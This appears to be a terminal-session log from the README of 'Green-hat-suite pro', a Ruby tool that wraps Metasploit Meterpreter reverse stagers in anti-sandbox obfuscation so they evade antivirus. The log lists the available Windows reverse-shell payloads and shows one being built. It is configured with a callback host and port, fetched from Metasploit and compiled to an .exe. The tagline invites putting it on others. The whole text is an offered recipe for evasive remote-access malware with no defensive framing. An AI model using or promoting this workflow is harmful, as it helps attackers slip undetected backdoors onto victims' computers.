 #ruby greenhat.rb
[~] Checking Compilers..........
[*] mingw32 founded.
[*] tdm_gcc founded.
Green hat pro
Updated:18-04-16
Green-hat-suite pro is a tool to make meterpreter/shell evade antivirus.
Put this green hat on others head.
************************************************************************
[*] windows/meterpreter/reverse_http Windows Reverse HTTP Stager (wininet)
[*] windows/meterpreter/reverse_https Windows Reverse HTTPS Stager (wininet)
[*] windows/meterpreter/reverse_tcp Reverse TCP Stager
[*] windows/meterpreter/reverse_tcp_dns Reverse TCP Stager (DNS)
[*] windows/meterpreter/reverse_tcp_rc4 Reverse TCP Stager (RC4 Stage Encryption, Metasm)
[*] windows/meterpreter/reverse_tcp_rc4_dns Reverse TCP Stager (RC4 Stage Encryption DNS, Metasm)
[*] windows/meterpreter/reverse_winhttp Windows Reverse HTTP Stager (winhttp)
[*] windows/meterpreter/reverse_winhttps Windows Reverse HTTPS Stager (winhttp)
[*] custom_payload Load custom raw payload with file.
************************************************************************
[?] Choose payload:
windows/meterpreter/reverse_tcp
[?] Set reverse Host(Ip or DNS):
10.211.55.2
[?] Set reverse Port (default:5555):
3333
[?] Would you like it to be a service?(y/N)
N
[?] Set other option if you have (default:none):
[~] Retrieve shellcode from metasploit..
[*] Payload size: 873 bytes
[~] Generating sample code.
[~] Adding anti sandbox obfuscate code.
[*] Compiler be used is  mingw32
[~] Compiling Code To Exe..
[+] Success: Generate at /root/sec/green-hat-suite/746f0594b8365626.exe
[~] Cleaning tempfile..